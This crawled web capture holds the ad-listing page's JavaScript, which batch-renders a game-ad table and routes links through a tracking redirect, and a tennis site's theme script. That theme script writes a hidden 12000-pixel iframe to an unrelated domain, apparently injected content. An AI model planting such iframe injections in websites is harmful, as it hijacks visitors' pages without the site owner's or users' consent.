			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每30ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 30) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				var baseSize = 300; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 100;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 200;   // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.min(100, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.max(300, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 3000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 10);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 300); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }

						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
							// 加入广告转化类型 adconvtype（方便回传数据时使用）
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 3000;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

		// ;;; --------> 初始化（各有小小的区别） ---------
        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }
		
        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}
    </script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.tennis8.net/zb_users/theme/Official/script/tennis8.js
body_size: 274
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');
